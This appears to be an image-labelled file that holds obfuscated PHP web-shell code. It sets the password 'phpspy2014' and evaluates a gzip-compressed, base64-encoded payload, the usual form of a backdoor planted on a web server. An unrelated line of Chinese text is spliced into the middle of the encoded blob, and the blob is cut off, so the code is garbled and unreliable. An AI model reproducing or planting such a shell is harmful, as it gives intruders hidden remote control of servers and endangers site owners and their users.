 <?php
$pass = 'phpspy2014';
eval(gzinflate(base64_decode('3X1rc2PHdeBnukr/4Q4E6wISiBc5L3LIGQ7J4XDEITkEOS
+SBV8AF8AdArjQBUAONZ4fk02qkt3sVizLr8SKtbbklaU8pI0de3ernMqmnOx6s/kQ78N5lLb2PLr7dt97wcd
ITrZ2bBFA9zmnT79Onz59
+vQNNwj8oBq4fT8Yer1W5nJ29qUv3Bi4g4Hn96qDoRMMMyJpWB16Xbfa8breMFNUiV2n5dWrb4z8oTuoBqMeA
nG218xYg2HQ9wf0OfQ7/pEbZKx0tbK8dX95a9e+vb29Wd2BX9WFleX1bXvfyuYsu+YPbStrXZibs5pOZ
+DC92cvfWGi7ToNQCekQilftKaL09a6P7Ru+aNew8YSJ9yn3hA+n7/0Bb+mcZ/uIlfWnOU
+7Xf8hpuxLTtndb164BO7WQIieAHIGLulfes1+b24D0ANt+n1AL+yUN3a2NgGKlAzbL+OU4fkvT1IsQvwp
+EFPQdIV6u3VteWq9VsNg/pWZ3E8totAAxbY/P2ZpUS963ryckzWnJlcWt1c7u6vnB32d7X6a5Wqg9W14Hy0u
rW8uL2xtYjwNlc2FqArxa0KTIZgV/ZXAT4VrQ3W/26aJqGN6g2R706tAxC1Zut6qEDfQHpTq3jUt4QRswgShm
YX12/tQHUMxfcwG15mVS/3fd6TT
+VU1SzWahwCWpXtBCdRw6zhX1vQcemq5sblW0oflB1gsA5znBCljs7vYldRimQMOrBuNQACq/OJf2z3v7DT37
x/Z/9+D0rMfvVAnIC2IUf/Jf3/+EbP7Lqvn/gudZPfvnD9775jT/+zR9+8of/4aO/
+JN/9cH/yFnf/sXXP/jeO1/99p9++vav56wP/vqTP/vW+x9/772/eutn3303Z33zb3/0iw/+
+q1ff/vH7//rH3yMFCWtD77yk98D7vlXP8CBZ9uzOgSW9sNfKJiG
系统内核高级班-12-姚震杰-1269766498-5777
+ExJxhG8EKJtwPP/nkN//df1JQHa
+JZV65NF0sUsOPaypspt//zx/93UlNla63nQBavlEDktxJ0HF2zWtdtCcmJubmLf6ew9R6f/LKpUs2J9f7
+J3S3VF98klfpI+eeIMw
+SAQyfADvlN6q3YgaeNXSvMG/uSVKxevTpZsyug4INlKnHfge1cmJR38EWjpIy19xOmjYXPyiiwBflzh5COv1